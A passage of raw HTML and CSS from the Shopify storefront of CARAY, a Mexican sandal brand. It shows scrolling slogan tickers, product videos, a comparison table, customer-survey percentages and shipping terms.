  }</style><div class="horizontal-ticker horizontal-ticker-template--18816043614296__03c08e95-f0ce-4379-bc05-787da4136202 color-custom section-template--18816043614296__03c08e95-f0ce-4379-bc05-787da4136202-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    

          <p class="horizontal-ticker__item
            
             horizontal-ticker__item--uppercase
             horizontal-ticker__item--bold
          ">
            DISEÑADAS PARA DURAR 🕐
          </p>

        
      

          <p class="horizontal-ticker__item
            
             horizontal-ticker__item--uppercase
             horizontal-ticker__item--bold
          ">
            HECHAS EN MÉXICO 🇲🇽
          </p>

        
      

          <p class="horizontal-ticker__item
            
             horizontal-ticker__item--uppercase
             horizontal-ticker__item--bold
          ">
            CALIDAD CARAY 🩴
          </p>

        
      

        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                DISEÑADAS PARA DURAR 🕐
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS EN MÉXICO 🇲🇽
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                CALIDAD CARAY 🩴
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                DISEÑADAS PARA DURAR 🕐
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS EN MÉXICO 🇲🇽
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                CALIDAD CARAY 🩴
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                DISEÑADAS PARA DURAR 🕐
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS EN MÉXICO 🇲🇽
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                CALIDAD CARAY 🩴
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                DISEÑADAS PARA DURAR 🕐
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS EN MÉXICO 🇲🇽
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                CALIDAD CARAY 🩴
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                DISEÑADAS PARA DURAR 🕐
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS EN MÉXICO 🇲🇽
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                CALIDAD CARAY 🩴
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                DISEÑADAS PARA DURAR 🕐
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS EN MÉXICO 🇲🇽
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                CALIDAD CARAY 🩴
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                DISEÑADAS PARA DURAR 🕐
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS EN MÉXICO 🇲🇽
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                CALIDAD CARAY 🩴
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                DISEÑADAS PARA DURAR 🕐
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS EN MÉXICO 🇲🇽
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                CALIDAD CARAY 🩴
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                DISEÑADAS PARA DURAR 🕐
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS EN MÉXICO 🇲🇽
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                CALIDAD CARAY 🩴
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                DISEÑADAS PARA DURAR 🕐
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS EN MÉXICO 🇲🇽
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                CALIDAD CARAY 🩴
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                DISEÑADAS PARA DURAR 🕐
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS EN MÉXICO 🇲🇽
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                CALIDAD CARAY 🩴
              </p>

            

          
          
            
        
          
</div>
</div>


</div><section id="shopify-section-template--18816043614296__custom_liquid_gqTxrQ" class="shopify-section section"><style data-shopify>.section-template--18816043614296__custom_liquid_gqTxrQ-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--18816043614296__custom_liquid_gqTxrQ-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient always-display">
  <div class="section-template--18816043614296__custom_liquid_gqTxrQ-padding">
    <div class="video-container">
  <video autoplay muted loop playsinline class="video-item">
    <source src="https://cdn.shopify.com/videos/c/o/v/f052ddca2cfc4426b94ca77f4291546a.mp4" type="video/mp4">
    Tu navegador no soporta videos HTML5.
  </video>

  <video autoplay muted loop playsinline class="video-item">
    <source src="https://cdn.shopify.com/videos/c/o/v/5959fb2ca37547309b04b24f09f454a4.mp4" type="video/mp4">
    Tu navegador no soporta videos HTML5.
  </video>
</div>

<style>
.video-container {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
  flex-wrap: wrap;
  width: 100%;
  margin: 0 auto;
}

.video-item {
  width: 48%;
  border-radius: 12px;
  object-fit: cover;
  max-height: 480px;
}

/* 📱 Responsivo para móviles */
@media (max-width: 768px) {
  .video-item {
    width: 100%;
    max-height: 300px;
  }
}
</style>
  </div>
</div>


</section><div id="shopify-section-template--18816043614296__comparison_table_UCFFhC" class="shopify-section"><link href="//caray.com.mx/cdn/shop/t/2/assets/section-comparison-table.css?v=156949794586428840101759279444" rel="stylesheet" type="text/css" media="all" />
<link href="//caray.com.mx/cdn/shop/t/2/assets/component-rte.css?v=73443491922477598101759279444" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18816043614296__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18816043614296__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--18816043614296__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--18816043614296__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--18816043614296__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--18816043614296__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table content-and-comparison-table--table-first">
      <div class="content-container center"><h2 class="title h1">
            ¿Por qué elegir CARAY?
          </h2><div class="comparison-table__text">
            <p>Más de tres décadas fabricando sandalias cómodas, duraderas y con la mejor calidad del mercado.</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--18816043614296__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.5rem;"
              >CARAY
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.5rem;"
                >OTRAS
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Cómodas y ergonómicas</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>No se deforman con el uso</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>+35 años en el mercado</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18816043614296__73c5de8e-7b83-4813-8812-d56eb3a987a3" class="shopify-section"><link href="//caray.com.mx/cdn/shop/t/2/assets/component-tickers.css?v=30346802988262109031759279444" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18816043614296__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18816043614296__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--18816043614296__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__item, .horizontal-ticker-template--18816043614296__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__image {
    font-size: 1.75rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-template--18816043614296__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--18816043614296__73c5de8e-7b83-4813-8812-d56eb3a987a3;
    }
  }
  
  .horizontal-ticker-template--18816043614296__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--18816043614296__73c5de8e-7b83-4813-8812-d56eb3a987a3 50s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-template--18816043614296__73c5de8e-7b83-4813-8812-d56eb3a987a3.color-custom {
    --color-background: 250, 114, 215;
    --gradient-background: #fa72d7;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickertemplate--18816043614296__73c5de8e-7b83-4813-8812-d56eb3a987a3 {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--18816043614296__73c5de8e-7b83-4813-8812-d56eb3a987a3 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-template--18816043614296__73c5de8e-7b83-4813-8812-d56eb3a987a3 color-custom section-template--18816043614296__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    

          <p class="horizontal-ticker__item
            
             horizontal-ticker__item--uppercase
             horizontal-ticker__item--bold
          ">
            ELIGE CALIDAD
          </p>

        
      

          <p class="horizontal-ticker__item
            
             horizontal-ticker__item--uppercase
             horizontal-ticker__item--bold
          ">
            ELIGE CARAY
          </p>

        
      

          <p class="horizontal-ticker__item
            
             horizontal-ticker__item--uppercase
             horizontal-ticker__item--bold
          ">
            HECHAS CON MANOS EXPERTAS
          </p>

        
      

        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CALIDAD
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CARAY
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS CON MANOS EXPERTAS
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CALIDAD
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CARAY
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS CON MANOS EXPERTAS
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CALIDAD
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CARAY
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS CON MANOS EXPERTAS
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CALIDAD
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CARAY
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS CON MANOS EXPERTAS
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CALIDAD
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CARAY
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS CON MANOS EXPERTAS
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CALIDAD
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CARAY
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS CON MANOS EXPERTAS
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CALIDAD
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CARAY
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS CON MANOS EXPERTAS
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CALIDAD
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CARAY
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS CON MANOS EXPERTAS
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CALIDAD
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CARAY
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS CON MANOS EXPERTAS
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CALIDAD
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CARAY
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS CON MANOS EXPERTAS
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CALIDAD
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                ELIGE CARAY
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                 horizontal-ticker__item--uppercase
                 horizontal-ticker__item--bold
              ">
                HECHAS CON MANOS EXPERTAS
              </p>

            

          
          
            
        
          
</div>
</div>


</div><div id="shopify-section-template--18816043614296__64c96926-2c31-48fe-bd21-30941bc87822" class="shopify-section"><link href="//caray.com.mx/cdn/shop/t/2/assets/section-results.css?v=82804389201632557271759279445" rel="stylesheet" type="text/css" media="all" />
<link href="//caray.com.mx/cdn/shop/t/2/assets/component-rte.css?v=73443491922477598101759279444" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18816043614296__64c96926-2c31-48fe-bd21-30941bc87822-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18816043614296__64c96926-2c31-48fe-bd21-30941bc87822-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18816043614296__64c96926-2c31-48fe-bd21-30941bc87822.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--18816043614296__64c96926-2c31-48fe-bd21-30941bc87822 color-background-1 gradient always-display">
  <div class="page-width section-template--18816043614296__64c96926-2c31-48fe-bd21-30941bc87822-padding">
    <div class="content-and-results content-and-results--results-first"><div class="content-container center"><h2 class="title h1">
              Datos que hablan por sí solos
            </h2><p>Miles de clientes en todo México confían en CARAY por la calidad, durabilidad y comodidad de nuestras sandalias. Cada par está hecho para resistir y acompañarte durante años.</p>
</div><div class="results-container">
        <div class="results"><h3 class="title h2 ">
              Nuestros clientes lo confirman
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>👣 <strong>9 de cada 10</strong> clientes califican la comodidad como excelente.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 86%">
                  <p>86%</p>
                </div>
                <div class="results__text">
                  <p>🔁 <strong>Más de 85%</strong> vuelven a comprar otro par.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 91%">
                  <p>91%</p>
                </div>
                <div class="results__text">
                  <p>Notaron que las chanclas <strong>no se deforman con el uso diario.</strong></p>
                </div>
              </div></div><div class="results__caption">
              <p>Datos recopilados a partir de una encuesta interna aplicada a clientes frecuentes de CARAY durante 2024.</p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//caray.com.mx/cdn/shop/t/2/assets/component-accordion.css?v=115963932793463966761759279443" rel="stylesheet" type="text/css" media="all" />
<link href="//caray.com.mx/cdn/shop/t/2/assets/collapsible-content.css?v=15091313460937198741759279443" rel="stylesheet" type="text/css" media="all" />
<link href="//caray.com.mx/cdn/shop/t/2/assets/component-rte.css?v=73443491922477598101759279444" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5 color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h2 title-with-highlight"
              style="--hightlight-color:#53af01"
            >
              <em>Todo lo que amarás de tus Caray</em>
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Envío y entrega
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Envío gratis a partir de $1,200 MXN.<br/><br/>Todos los pedidos se procesan en menos de 24 horas y llegan entre 3<strong> a 5 días hábiles</strong> en todo México.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
